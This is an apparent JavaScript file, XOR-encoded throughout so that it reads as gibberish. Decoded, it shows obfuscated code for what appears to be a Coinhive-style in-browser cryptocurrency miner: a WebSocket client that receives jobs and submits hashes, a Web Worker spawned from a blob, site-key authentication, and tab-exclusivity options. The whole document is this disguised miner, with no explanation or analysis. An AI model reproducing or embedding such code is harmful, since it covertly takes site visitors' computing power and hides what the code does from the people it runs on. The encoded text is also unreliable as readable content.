KXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aH__B_\x0ap\x0d\x10\x10\x10\x0d\x0aDC[LADIr^DYHrFHT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1c\x1a\x1a\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1c\x1a\x1a\x1d\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aOLCCHI\x0a\x0dQQ\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aOLCCHI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aOLCCHI\x0a\x17\x0d\x0c\x0cvp\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1f\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1f\x18\x15\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HYgBO\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1d\x1b\x14HI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dr\x1dU\x18\x1d\x1b\x14HI\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv\x0aYE_BYYAH\x0ap\x0d\x10\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fHH\x1d\x19\x1e\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1fHH\x1d\x19\x1epv\x0a^HYgBO\x0ap\x05r\x1dU\x18\x1d\x1b\x14HI\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCyL_JHY`HY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x18L\x15\x15\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aKBXCI\x0a\x01\x0dr\x1dU\x19\x18L\x15\x15\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^\x0d\x10\x0dLYBO\x05\x0aL@\x14Du\x1fAF\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x18L\x15\x15\x1dv^p\x0d\x10\x10\x10\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0apv^p\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dULL\x15\x14I\x15\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aCBCNH\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0aCBCNH\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a_H^XAY\x0a\x17\x0dr\x1dU\x19\x18L\x15\x15\x1dv\x0a_H^XAY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0ar\x1dULI\x0a\x17\x0dYED^v\x0aKALJr\x1dULI\x0ap\x03YB~Y_DCJ\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dULL\x15\x14I\x15v^p\x0d\x10\x0dr\x1dU\x19\x18L\x15\x15\x1dv^p\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a^XO@DY\x0a\x01\x0dr\x1dULL\x15\x14I\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC{H_DKDHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1dKH\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0a[H_DKDHI\x0a\x01\x0dr\x1dU\x1f\x14\x1dKH\x1b\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^HCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1b\x14OLO\x1d\x01\x0dr\x1dU\x1f\x1bK\x18\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18N\x1d\x18\x1fL\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0dr\x1dU\x1b\x14OLO\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a]L_L@^\x0a\x17\x0dr\x1dU\x1f\x1bK\x18\x1eH\x0dQQ\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0a^HCI\x0ap\x05YED^v\x0arHCNBIHiLYL\x0ap\x05g~bcv\x0a^Y_DCJDKT\x0ap\x05r\x1dU\x18N\x1d\x18\x1fL\x04\x04\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0ap\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0adkrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aDKhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x0d\x10\x0d\x0aKB_NHhUNAX^D[HyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x10\x0d\x0aKB_NH`XAYDyLO\x0a\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0ax^H_\x0ap\x0d\x10\x0dKXCNYDBC\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x01\x0dr\x1dUH\x1d\x18\x1dLL\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUL\x19\x14NK\x1e\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18\x1c\x14KLL\x01\x0dr\x1dUH\x1d\x18\x1dLL\x01\x0dr\x1dUH\x1cK\x19\x1dK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dUL\x19\x14NK\x1e\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0anADHCY\x0apv\x0alCBCT@BX^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1e\x1cKOO\x0d\x10\x0dCHZ\x0dr\x1dU\x1fLOO\x1f\x1b\x05r\x1dU\x18N\x1f\x1d\x1cI\x01\x0dr\x1dU\x18ILL\x1aO\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1c\x1e\x1cKOO\x16\x27\x0d\x0d\x0d\x0dP\x16\x27P\x05ZDCIBZ\x04\x04\x16\x27\x05KXCNYDBC\x0d\x05r\x1dUNL\x1b\x1b\x1eH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1cL\x18\x1d\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0ap\x0d\x10\x0dCHZ\x0dzB_FH_\x05nADHCYv\x0azoabo\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHLIT\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aNX__\x1eCYgBO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aGBOnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTnLAAOLNF\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^}H_~HNBCI\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aEL^EH^yBYLA\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHLIT\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1d\x19HN\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x19\x1d\x19HN\x1av\x0aILYL\x0ap\x0d\x0c\x10\x10\x0d\x0a_HLIT\x0a\x0dQQ\x0dYED^v\x0arD^\x7fHLIT\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0ahU]HNYDCJqU\x1f\x1dKD_^YqU\x1f\x1d@H^^LJHqU\x1f\x1dYBqU\x1f\x1dOHqU\x1f\x1dqU\x1f\x1f_HLITqU\x1f\x1f\x01qU\x1f\x1dJBYqU\x1f\x1d\x0a\x0d\x06\x0dr\x1dU\x19\x1d\x19HN\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arD^\x7fHLIT\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0aBC\x7fHNHD[H`^J\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a_XCCDCJ\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aZB_FH_\x0apv\x0a]B^Y`H^^LJH\x0ap\x05YED^v\x0aNX__\x1eCYgBO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1e\x1c\x1cL\x18\x1dv\x0a]_BYBYT]H\x0apv\x0aBC\x7fHNHD[H`^J\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x18\x1c\x1e\x1d\x15v\x0aIL